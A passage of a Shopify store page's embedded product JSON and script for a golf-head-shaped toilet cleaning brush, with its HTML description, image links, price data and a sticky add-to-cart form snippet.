src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0423\/1512\/0804\/files\/Manyan-20211005-All-Angle_Golf_Brush_Cleaner_1_480x480.gif?v=1633591319\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0423\/1512\/0804\/files\/Manyan-20211005-All-Angle_Golf_Brush_Cleaner_1_480x480.gif?v=1633591319\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e It’s \u003cstrong\u003eflexibly designed \u003c\/strong\u003eto be \u003cstrong\u003ebendable \u003c\/strong\u003eand \u003cstrong\u003etwistable\u003c\/strong\u003e, giving it \u003cstrong\u003eaccess to every part\u003c\/strong\u003e. The \u003cstrong\u003ebristles are positioned all around\u003c\/strong\u003e for easy cleaning \u003cstrong\u003efrom any angle\u003c\/strong\u003e.\u003c\/p\u003e\n\u003cp\u003eA \u003cstrong\u003elong, comfortable handle\u003c\/strong\u003e lets you clean\u003cstrong\u003e without touching the toilet or bending constantly\u003c\/strong\u003e.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan\u003eHIGHLIGHTS\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eGolf-Like Design\u003c\/strong\u003e - The angled golf head shape of the brush allows it to clean deeper into your toilet.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eFlexible Brush\u003c\/strong\u003e - Flexibly designed to be bendable and twistable to get into every part.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eAll-Around Bristles\u003c\/strong\u003e - Features strategically-placed bristles that allow for thorough, all-around cleaning.\u003c\/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003e\u003cimg height=\"368\" width=\"368\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0423\/1512\/0804\/files\/Close_Stool_Golf_Brush_Cleaner_gif_1_480x480.gif?v=1633689306\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0423\/1512\/0804\/files\/Close_Stool_Golf_Brush_Cleaner_gif_1_480x480.gif?v=1633689306\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eLong Handle\u003c\/strong\u003e - The long, comfortable handle lets you clean without touching the toilet or bending constantly.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eNon-Damaging\u003c\/strong\u003e - Effectively scrubs away dirt and grime without scratching your toilet.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePremium Material\u003c\/strong\u003e - Durably made from high quality PP and TPR for reliable, long-lasting use.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv\u003eThe revolutionary new golf brush head toilet brush gives you an\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eextraordinary cleaning experience!\u003cbr\u003e\u003cbr\u003e\u003c\/strong\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\u003cstrong\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" height=\"376\" width=\"376\" src=\"https:\/\/maxsmile.in\/cdn\/shop\/files\/6-084682fe-27d9-4238-bbe2-60ae5ed65470_480x480.webp\" alt=\"Golf Shape Toilet Cleaner Brush\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0516\/1762\/8319\/files\/6_084682fe-27d9-4238-bbe2-60ae5ed65470_480x480.png?v=1630592963\" data-files=\"6-084682fe-27d9-4238-bbe2-60ae5ed65470.png\" loading=\"lazy\"\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cbr\u003eFEATURES:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eUNIQUE DESIGN:\u003c\/strong\u003e \u003c\/span\u003eThe unique design of the brush head, in a triangular shape,\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eallows each side to clean deep into any corner\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eof the toilet, leaving no blind spots.\u003c\/p\u003e\n\u003cp\u003eEasy to\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eclean corners and hidden slots.\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eOverall golf shape design with\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eevery curve\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003ewell thought out.\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" height=\"364\" width=\"364\" src=\"https:\/\/maxsmile.in\/cdn\/shop\/files\/4-05574048-3a76-44be-8d20-3ce0d872cd36_480x480.webp\" alt=\"Golf Shape Toilet Cleaner Brush\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0516\/1762\/8319\/files\/4_05574048-3a76-44be-8d20-3ce0d872cd36_480x480.png?v=1630592963\" data-files=\"4-05574048-3a76-44be-8d20-3ce0d872cd36.png\" loading=\"lazy\"\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eHIGH-QUALITY MATERIAL:\u003c\/strong\u003e TPR bristles for a \u003cstrong\u003esoft new experience,\u003c\/strong\u003e making housework easier without causing damage to the glazed toilet bowl.\u003c\/p\u003e\n\u003cp\u003eThe bristles are \u003cstrong\u003enot easily tangled\u003c\/strong\u003e and have a stronger cleaning ability, \u003cstrong\u003emaking housework easier.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" height=\"368\" width=\"368\" src=\"https:\/\/maxsmile.in\/cdn\/shop\/files\/13-2aa7639c-b6ca-4d1a-af35-1037283b48f0_480x480.webp\" alt=\"Golf Shape Toilet Cleaner Brush\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0516\/1762\/8319\/files\/13_2aa7639c-b6ca-4d1a-af35-1037283b48f0_480x480.png?v=1630592963\" data-files=\"13-2aa7639c-b6ca-4d1a-af35-1037283b48f0.png\" loading=\"lazy\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003cspan\u003e\u003cstrong\u003eHIGH EFFICIENCY:\u003c\/strong\u003e \u003c\/span\u003eThe toilet recess no longer annoys you,\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eefficient cleaning\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eand the\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003ebrush is easy to clean\u003c\/strong\u003e.\u003c\/p\u003e\n\u003cp\u003eThe toilet brush bristles\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003edo not stick to the bristles,\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003ethe brush will be clean once\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003erinsed\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eand the dirt will not remain,\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eclean and hygienic!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" height=\"364\" width=\"364\" src=\"https:\/\/maxsmile.in\/cdn\/shop\/files\/15-cec7f6a4-9b03-460c-8480-09c80959fb9a_480x480.webp\" alt=\"Golf Shape Toilet Cleaner Brush\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0516\/1762\/8319\/files\/15_cec7f6a4-9b03-460c-8480-09c80959fb9a_480x480.png?v=1630592963\" data-files=\"15-cec7f6a4-9b03-460c-8480-09c80959fb9a.png\" loading=\"lazy\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003cspan\u003e\u003cstrong\u003eWALL-MOUNTED DESIGN:\u003c\/strong\u003e \u003c\/span\u003eWith hooks for\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eno-punch, nail-free installation, sturdy, non-marking stickers, waterproof and moisture-resistant, long-lasting\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eand stable.\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" height=\"347\" width=\"347\" src=\"https:\/\/maxsmile.in\/cdn\/shop\/files\/3-42a287cf-5446-4cc3-b763-323f78a05a05_480x480.webp\" alt=\"Golf Shape Toilet Cleaner Brush\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0516\/1762\/8319\/files\/3_42a287cf-5446-4cc3-b763-323f78a05a05_480x480.png?v=1630592963\" data-files=\"3-42a287cf-5446-4cc3-b763-323f78a05a05.png\" loading=\"lazy\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003e\u003cspan\u003eDurable and not easy to fall off. Convenient for daily cleaning.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003e\u003cspan\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" height=\"359\" width=\"359\" src=\"https:\/\/maxsmile.in\/cdn\/shop\/files\/7-12d7da56-bead-4b93-bc97-9f480c64b397_480x480.webp\" alt=\"Golf Shape Toilet Cleaner Brush\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0516\/1762\/8319\/files\/7_12d7da56-bead-4b93-bc97-9f480c64b397_480x480.png?v=1630592963\" data-files=\"7-12d7da56-bead-4b93-bc97-9f480c64b397.png\" loading=\"lazy\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e","published_at":"2024-02-09T19:50:36+05:30","created_at":"2024-02-09T19:50:36+05:30","vendor":"Roposo Clout","type":"","tags":["All products"],"price":79900,"price_min":79900,"price_max":79900,"available":true,"price_varies":false,"compare_at_price":149900,"compare_at_price_min":149900,"compare_at_price_max":149900,"compare_at_price_varies":false,"variants":[{"id":47858244288829,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"5848287637","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Golf Shape Toilet Cleaner Brush","public_title":null,"options":["Default Title"],"price":79900,"weight":0,"compare_at_price":149900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/maxsmile.in\/cdn\/shop\/files\/golf-shape-toilet-cleaner-brush-466.jpg?v=1755770368","\/\/maxsmile.in\/cdn\/shop\/files\/golf-shape-toilet-cleaner-brush-915.jpg?v=1755770371","\/\/maxsmile.in\/cdn\/shop\/files\/golf-shape-toilet-cleaner-brush-742.jpg?v=1755770373","\/\/maxsmile.in\/cdn\/shop\/files\/golf-shape-toilet-cleaner-brush-599.jpg?v=1755770376","\/\/maxsmile.in\/cdn\/shop\/files\/golf-shape-toilet-cleaner-brush-158.jpg?v=1755770378","\/\/maxsmile.in\/cdn\/shop\/files\/golf-shape-toilet-cleaner-brush-212.jpg?v=1755770380","\/\/maxsmile.in\/cdn\/shop\/files\/golf-shape-toilet-cleaner-brush-133.png?v=1755770383"],"featured_image":"\/\/maxsmile.in\/cdn\/shop\/files\/golf-shape-toilet-cleaner-brush-466.jpg?v=1755770368","options":["Title"],"media":[{"alt":"Golf Shape Toilet Cleaner Brush","id":45957325750589,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/maxsmile.in\/cdn\/shop\/files\/golf-shape-toilet-cleaner-brush-466.jpg?v=1755770368"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/maxsmile.in\/cdn\/shop\/files\/golf-shape-toilet-cleaner-brush-466.jpg?v=1755770368","width":500},{"alt":"Golf Shape Toilet Cleaner Brush","id":45957326012733,"position":2,"preview_image":{"aspect_ratio":1.062,"height":471,"width":500,"src":"\/\/maxsmile.in\/cdn\/shop\/files\/golf-shape-toilet-cleaner-brush-915.jpg?v=1755770371"},"aspect_ratio":1.062,"height":471,"media_type":"image","src":"\/\/maxsmile.in\/cdn\/shop\/files\/golf-shape-toilet-cleaner-brush-915.jpg?v=1755770371","width":500},{"alt":"Golf Shape Toilet Cleaner Brush","id":45957326799165,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1020,"width":1020,"src":"\/\/maxsmile.in\/cdn\/shop\/files\/golf-shape-toilet-cleaner-brush-742.jpg?v=1755770373"},"aspect_ratio":1.0,"height":1020,"media_type":"image","src":"\/\/maxsmile.in\/cdn\/shop\/files\/golf-shape-toilet-cleaner-brush-742.jpg?v=1755770373","width":1020},{"alt":"Golf Shape Toilet Cleaner Brush","id":45957326831933,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/maxsmile.in\/cdn\/shop\/files\/golf-shape-toilet-cleaner-brush-599.jpg?v=1755770376"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/maxsmile.in\/cdn\/shop\/files\/golf-shape-toilet-cleaner-brush-599.jpg?v=1755770376","width":1500},{"alt":"Golf Shape Toilet Cleaner Brush","id":45957327094077,"position":5,"preview_image":{"aspect_ratio":1.036,"height":1448,"width":1500,"src":"\/\/maxsmile.in\/cdn\/shop\/files\/golf-shape-toilet-cleaner-brush-158.jpg?v=1755770378"},"aspect_ratio":1.036,"height":1448,"media_type":"image","src":"\/\/maxsmile.in\/cdn\/shop\/files\/golf-shape-toilet-cleaner-brush-158.jpg?v=1755770378","width":1500},{"alt":"Golf Shape Toilet Cleaner Brush","id":45957327847741,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1100,"width":1100,"src":"\/\/maxsmile.in\/cdn\/shop\/files\/golf-shape-toilet-cleaner-brush-212.jpg?v=1755770380"},"aspect_ratio":1.0,"height":1100,"media_type":"image","src":"\/\/maxsmile.in\/cdn\/shop\/files\/golf-shape-toilet-cleaner-brush-212.jpg?v=1755770380","width":1100},{"alt":"Golf Shape Toilet Cleaner Brush","id":45957328044349,"position":7,"preview_image":{"aspect_ratio":1.0,"height":480,"width":480,"src":"\/\/maxsmile.in\/cdn\/shop\/files\/golf-shape-toilet-cleaner-brush-133.png?v=1755770383"},"aspect_ratio":1.0,"height":480,"media_type":"image","src":"\/\/maxsmile.in\/cdn\/shop\/files\/golf-shape-toilet-cleaner-brush-133.png?v=1755770383","width":480}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003e\u003cstrong\u003eTAKE TOILET CLEANING TO NEXT LEVEL!\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cspan\u003e\u003cstrong\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" height=\"351\" width=\"351\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0516\/1762\/8319\/files\/GIF2_3e66a5c1-41cc-427b-96ab-f2b4b9010b80_480x480.gif?v=1630594826\" alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cdiv class=\"product__description rte quick-add-hidden\"\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003e\u003cb\u003eClean your toilet from any angle!\u003c\/b\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003e\u003cb\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0423\/1512\/0804\/files\/Manyan-20211005-All-Angle_Golf_Brush_Cleaner_480x480.gif?v=1633591383\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0423\/1512\/0804\/files\/Manyan-20211005-All-Angle_Golf_Brush_Cleaner_480x480.gif?v=1633591383\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/b\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cp\u003eDo an \u003cstrong\u003eall-around, deep clean\u003c\/strong\u003e of your toilet using our \u003cstrong\u003eAll-Angle Golf Brush Cleaner\u003c\/strong\u003e. With its \u003cstrong\u003eunique golf head shape\u003c\/strong\u003e, this innovative brush can \u003cstrong\u003ethoroughly clean your toilet\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0423\/1512\/0804\/files\/Manyan-20211005-All-Angle_Golf_Brush_Cleaner_1_480x480.gif?v=1633591319\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0423\/1512\/0804\/files\/Manyan-20211005-All-Angle_Golf_Brush_Cleaner_1_480x480.gif?v=1633591319\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e It’s \u003cstrong\u003eflexibly designed \u003c\/strong\u003eto be \u003cstrong\u003ebendable \u003c\/strong\u003eand \u003cstrong\u003etwistable\u003c\/strong\u003e, giving it \u003cstrong\u003eaccess to every part\u003c\/strong\u003e. The \u003cstrong\u003ebristles are positioned all around\u003c\/strong\u003e for easy cleaning \u003cstrong\u003efrom any angle\u003c\/strong\u003e.\u003c\/p\u003e\n\u003cp\u003eA \u003cstrong\u003elong, comfortable handle\u003c\/strong\u003e lets you clean\u003cstrong\u003e without touching the toilet or bending constantly\u003c\/strong\u003e.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan\u003eHIGHLIGHTS\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eGolf-Like Design\u003c\/strong\u003e - The angled golf head shape of the brush allows it to clean deeper into your toilet.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eFlexible Brush\u003c\/strong\u003e - Flexibly designed to be bendable and twistable to get into every part.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eAll-Around Bristles\u003c\/strong\u003e - Features strategically-placed bristles that allow for thorough, all-around cleaning.\u003c\/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003e\u003cimg height=\"368\" width=\"368\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0423\/1512\/0804\/files\/Close_Stool_Golf_Brush_Cleaner_gif_1_480x480.gif?v=1633689306\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0423\/1512\/0804\/files\/Close_Stool_Golf_Brush_Cleaner_gif_1_480x480.gif?v=1633689306\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eLong Handle\u003c\/strong\u003e - The long, comfortable handle lets you clean without touching the toilet or bending constantly.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eNon-Damaging\u003c\/strong\u003e - Effectively scrubs away dirt and grime without scratching your toilet.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePremium Material\u003c\/strong\u003e - Durably made from high quality PP and TPR for reliable, long-lasting use.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv\u003eThe revolutionary new golf brush head toilet brush gives you an\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eextraordinary cleaning experience!\u003cbr\u003e\u003cbr\u003e\u003c\/strong\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\u003cstrong\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" height=\"376\" width=\"376\" src=\"https:\/\/maxsmile.in\/cdn\/shop\/files\/6-084682fe-27d9-4238-bbe2-60ae5ed65470_480x480.webp\" alt=\"Golf Shape Toilet Cleaner Brush\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0516\/1762\/8319\/files\/6_084682fe-27d9-4238-bbe2-60ae5ed65470_480x480.png?v=1630592963\" data-files=\"6-084682fe-27d9-4238-bbe2-60ae5ed65470.png\" loading=\"lazy\"\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cbr\u003eFEATURES:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eUNIQUE DESIGN:\u003c\/strong\u003e \u003c\/span\u003eThe unique design of the brush head, in a triangular shape,\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eallows each side to clean deep into any corner\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eof the toilet, leaving no blind spots.\u003c\/p\u003e\n\u003cp\u003eEasy to\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eclean corners and hidden slots.\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eOverall golf shape design with\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eevery curve\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003ewell thought out.\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" height=\"364\" width=\"364\" src=\"https:\/\/maxsmile.in\/cdn\/shop\/files\/4-05574048-3a76-44be-8d20-3ce0d872cd36_480x480.webp\" alt=\"Golf Shape Toilet Cleaner Brush\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0516\/1762\/8319\/files\/4_05574048-3a76-44be-8d20-3ce0d872cd36_480x480.png?v=1630592963\" data-files=\"4-05574048-3a76-44be-8d20-3ce0d872cd36.png\" loading=\"lazy\"\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eHIGH-QUALITY MATERIAL:\u003c\/strong\u003e TPR bristles for a \u003cstrong\u003esoft new experience,\u003c\/strong\u003e making housework easier without causing damage to the glazed toilet bowl.\u003c\/p\u003e\n\u003cp\u003eThe bristles are \u003cstrong\u003enot easily tangled\u003c\/strong\u003e and have a stronger cleaning ability, \u003cstrong\u003emaking housework easier.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" height=\"368\" width=\"368\" src=\"https:\/\/maxsmile.in\/cdn\/shop\/files\/13-2aa7639c-b6ca-4d1a-af35-1037283b48f0_480x480.webp\" alt=\"Golf Shape Toilet Cleaner Brush\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0516\/1762\/8319\/files\/13_2aa7639c-b6ca-4d1a-af35-1037283b48f0_480x480.png?v=1630592963\" data-files=\"13-2aa7639c-b6ca-4d1a-af35-1037283b48f0.png\" loading=\"lazy\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003cspan\u003e\u003cstrong\u003eHIGH EFFICIENCY:\u003c\/strong\u003e \u003c\/span\u003eThe toilet recess no longer annoys you,\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eefficient cleaning\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eand the\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003ebrush is easy to clean\u003c\/strong\u003e.\u003c\/p\u003e\n\u003cp\u003eThe toilet brush bristles\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003edo not stick to the bristles,\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003ethe brush will be clean once\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003erinsed\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eand the dirt will not remain,\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eclean and hygienic!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" height=\"364\" width=\"364\" src=\"https:\/\/maxsmile.in\/cdn\/shop\/files\/15-cec7f6a4-9b03-460c-8480-09c80959fb9a_480x480.webp\" alt=\"Golf Shape Toilet Cleaner Brush\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0516\/1762\/8319\/files\/15_cec7f6a4-9b03-460c-8480-09c80959fb9a_480x480.png?v=1630592963\" data-files=\"15-cec7f6a4-9b03-460c-8480-09c80959fb9a.png\" loading=\"lazy\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003cspan\u003e\u003cstrong\u003eWALL-MOUNTED DESIGN:\u003c\/strong\u003e \u003c\/span\u003eWith hooks for\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eno-punch, nail-free installation, sturdy, non-marking stickers, waterproof and moisture-resistant, long-lasting\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eand stable.\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" height=\"347\" width=\"347\" src=\"https:\/\/maxsmile.in\/cdn\/shop\/files\/3-42a287cf-5446-4cc3-b763-323f78a05a05_480x480.webp\" alt=\"Golf Shape Toilet Cleaner Brush\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0516\/1762\/8319\/files\/3_42a287cf-5446-4cc3-b763-323f78a05a05_480x480.png?v=1630592963\" data-files=\"3-42a287cf-5446-4cc3-b763-323f78a05a05.png\" loading=\"lazy\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003e\u003cspan\u003eDurable and not easy to fall off. Convenient for daily cleaning.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003e\u003cspan\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" height=\"359\" width=\"359\" src=\"https:\/\/maxsmile.in\/cdn\/shop\/files\/7-12d7da56-bead-4b93-bc97-9f480c64b397_480x480.webp\" alt=\"Golf Shape Toilet Cleaner Brush\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0516\/1762\/8319\/files\/7_12d7da56-bead-4b93-bc97-9f480c64b397_480x480.png?v=1630592963\" data-files=\"7-12d7da56-bead-4b93-bc97-9f480c64b397.png\" loading=\"lazy\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e"};
                var remove_variants = [];

                

                for(var i = 0; i < remove_variants.length; i++){
                    for(var j = 0; j < product.variants.length; j++){
                        if(product.variants[j].id === remove_variants[i]){
                            product.variants.splice(j, 1);
                            j -= 1;
                        }
                    }
                }

                return product;
            }

            window.uplinkly = window.uplinkly || {};
            window.uplinkly.sticky_cart = {
                money_formats: {
                    money_format:  "Rs. {{amount}}",
                    money_with_currency_format: "Rs. {{amount}}"
                },
                currency: "INR",
                formcode: "\r\n            \u003cform method=\"post\" action=\"\/cart\/add\" id=\"product_form_9090981757245\" accept-charset=\"UTF-8\" class=\"shopify-product-form\" enctype=\"multipart\/form-data\"\u003e\u003cinput type=\"hidden\" name=\"form_type\" value=\"product\" \/\u003e\u003cinput type=\"hidden\" name=\"utf8\" value=\"✓\" \/\u003e\r\n                \u003cdiv class=\"formcode-button-wrapper\"\u003e\r\n                    \u003cdiv data-shopify=\"payment-button\" class=\"shopify-payment-button\"\u003e \u003cshopify-accelerated-checkout recommended=\"null\" fallback=\"{\u0026quot;supports_subs\u0026quot;:true,\u0026quot;supports_def_opts\u0026quot;:true,\u0026quot;name\u0026quot;:\u0026quot;buy_it_now\u0026quot;,\u0026quot;wallet_params\u0026quot;:{}}\" access-token=\"6c42e9d6322ffba961d420127976ca88\" buyer-country=\"IN\" buyer-locale=\"en\" buyer-currency=\"INR\" variant-params=\"[{\u0026quot;id\u0026quot;:47858244288829,\u0026quot;requiresShipping\u0026quot;:true}]\" shop-id=\"74490708285\" enabled-flags=\"[\u0026quot;d6d12da0\u0026quot;,\u0026quot;ae0f5bf6\u0026quot;]\" \u003e \u003cdiv class=\"shopify-payment-button__button\" role=\"button\" disabled aria-hidden=\"true\" style=\"background-color: transparent; border: none\"\u003e \u003cdiv class=\"shopify-payment-button__skeleton\"\u003e\u0026nbsp;\u003c\/div\u003e \u003c\/div\u003e \u003c\/shopify-accelerated-checkout\u003e \u003csmall id=\"shopify-buyer-consent\" class=\"hidden\" aria-hidden=\"true\" data-consent-type=\"subscription\"\u003e This item is a recurring or deferred 